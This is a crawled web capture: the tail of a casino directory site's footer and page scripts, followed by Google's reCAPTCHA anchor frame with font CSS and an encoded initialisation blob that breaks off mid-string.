                            </div>
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a data-toggle="collapse" data-parent="#accordion" href="#collapseUsefulLinks" style="text-transform: uppercase;">
                                            Useful links &nbsp; <i class="fas fa-caret-right floatRight"></i> </a>
                                    </h4>
                                </div>
                                <div id="collapseUsefulLinks" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <!--<a href="http://www.worldcasinojobs.com">Casino jobs and employment</a><br>
                                    <a href="//www.worldcasinodirectory.com/search">Casino search engine</a><br>
                                    <a href="//www.worldcasinodirectory.com/casinosuppliers-countries.htm">Casino vendors and suppliers</a><br>-->
                                        <a href="//www.worldcasinodirectory.com/links/casino-links.htm">
                                            Other gaming resources                                        </a><br>
                                        <a href="//www.worldcasinodirectory.com/gambling_age_chart.htm">
                                            Gambling age chart                                        </a><br>
                                        <!--<a href="//www.worldcasinodirectory.com/usonlinecasinos.htm">Still accepts U.S. players</a><br>
                                    <a href="//www.worldcasinodirectory.com/worldcasinos.htm">World Casino List</a><br>-->
                                    </div>
                                </div>
                            </div>
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a data-toggle="collapse" data-parent="#accordion" href="#collapseNote" style="text-transform: uppercase;">
                                            Please note &nbsp; <i class="fas fa-caret-right floatRight"></i> </a>
                                    </h4>
                                </div>
                                <div id="collapseNote" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <p>
                                             There are thousands of jurisdictions worldwide with access to the internet. It is <u>your</u> responsibility to determine whether it is legal for you to place a wager in the jurisdiction in which you are located based on local regulatory and age restrictions. World Casino Directory is an independent information provider and does not process any money. The links on our site are for entertainment and informational purposes only.                                                Accuracy is intended but is not guaranteed.                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a data-toggle="collapse" data-parent="#accordion" href="#collapseResponsibly" style="text-transform: uppercase;">
                                            Play responsibly &nbsp; <i class="fas fa-caret-right floatRight"></i> </a>
                                    </h4>
                                </div>
                                <div id="collapseResponsibly" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <p>
                                            Know when to stop before you start. If you think you or someone you know may have a problem with gambling, visit <a href="http://www.gamcare.org.uk/" rel="nofollow noopener" target="_blank">GamCare</a> for support.                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="col-xs-4">
            <a href="https://twitter.com/WCDCasinos" target="_blank"><img class = "socialIcon" src="https://www.worldcasinodirectory.com/assets/images/twitter.png"></a>

        </div>

        <div class="col-xs-8">
            <p style="margin-top:5px;"> &copy; 2003-
                2026                    All rights reserved.                        <!--a href="#">Terms & Conditions</a> | <a href="#">Privacy Policy</a>| -->
            </p>
        </div>

    </footer>
</div>


<script>
$(document).ready(
    function(){
        $('.cookie-bar-alert').delay(3000).show(1000);
        $('.hide-cookie-bar').click(function(){
                $('.cookie-bar-alert').fadeOut('fast');
                createCookie('using_cookie', "cookie notification", 365);
                console.log("done");
            }
        )
    }
)

function createCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}

/*function removeEmptyPara(){
    $('p').each(function() {
   var $this = $(this);
   if($this.html().replace(/\s|&nbsp;/g, '').length == 0)
       $this.remove();
})
}

$(window).load(function() {
    removeEmptyPara();
});*/


$('.stats-info-table').on('click', '[href]', function () {
  const element = $($(this).attr('href'));
  var offset = element.offset().top - 100;
  $('html, body').animate({
     scrollTop: offset
  });
});
if (window.outerWidth <= 480) {
        let shareShow = '';
        let listenShareClick = () => {
            shareShow.innerHTML = '<i class="fas fa-share-alt"></i>';
            let shareBlock = document.querySelector('.sumome-share-client-wrapper.sumome-share-client-wrapper-desktop-bottom-bar, .sumome-share-client-wrapper.sumome-share-client-wrapper-mobile-bottom-bar');
            shareShow.addEventListener('click', () => {
                shareBlock.classList.toggle('shown');
            });
        }
        let getShare = setInterval(() => {
            if (shareShow == '' || shareShow == null) {
                shareShow = document.querySelector('.sumome-share-client-wrapper div.sumome-share-client.sumome-share-client-counts .sumome-share-client-count.sumome-share-client-share-share');
            } else {
                clearInterval(getShare);
                listenShareClick();
            }
        }, 150);
    }
</script>
<script src="/assets/js/custom.js?v=1.00.014"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc5inAoAAAAAOx2XWOBUbhbTj6kRhuDUZZFzeRj&co=aHR0cHM6Ly93d3cud29ybGRjYXNpbm9kaXJlY3RvcnkuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=xywtfy3svlx1
body_size: 49491
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="2XEoyhM81TeAdCw9UMlKIg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="2XEoyhM81TeAdCw9UMlKIg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2XEoyhM81TeAdCw9UMlKIg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4QCw5wNwoBzwpYoeHBSAERTTsKvw4HDkMKtc23Cvn7ChcOfw6VswrHCssKHNRHCjERPc8O4CcOYCA/[base64]/DsMKBwox5PcOpTF7DgSYCwpBUw7BBBUwWwqrDkMOfw4IgDG9LDjHCg8KqNcK7YMOXw7ZlEDcfwoIVw6bCjksOw4DDs8K2D8OWEcKGD8K9XFDCoUByU0/DosK0wr1IHMO/w6DDksKvcH3CmzbDl8OKNMKZwpAFwq7CvMODwo/DkcK7ZcORw5PCv3EXcMOrwp/Ck8OlGE/DnEYnA8OKHEZ0w4DDq8OOQ1LDq145X8OBwqNtbHJtZAjDn8KAw7FVS8OJMXPCuArDpcKdw79TwpIgwqvDsUrDpWo3wqfCusKVwrRXAsK0ecO1EQrCqMKFMHEXwqdGGlQjQn7ClcKlwqUvakxUNcKAwrXCgHDDlMKew61Pw5dYwqTDtMKcHkkEY8OzKCvCmi/DksOww5JGOk7CssKDR1fDpsKxw64rw6ttwotqBG3DvsO2HsKNV8KFVW5XwojDhEh3IBXCgVxqAsK+AzF0wpHCosKVD3fDg8K7KcKbw4nCk8OsKcOzwpMEwpXDu8KZB8OSw5rCtsKCXMKxKXTCjjHCugQgW8KHw6/DvcO0w5RAw4IQEcKCw4hpHTTDhA5KD8OPD8K9bQ0cw4JpRMOiVMKtwpTCncKrwolpZgfCmMOvwqzCiBfDvj3Dk8OACMK2wq/DmnnDhVDDlXTCllQEwqsZbMO4w6LCosOHw5Ykwo3DtsObcQJUw4xtf8ORRXhXwo0mw7nDtmpebFvCth3CmsKfw4F/[base64]/[base64]/DpsOsw7nCkMOoOSR+w5/DmzhiSRnDp2HDg2B0woB3wrDDvMOYPBpewrUKeMOZMi/Djyppe8KRwq7Dj23Ch8Kqwo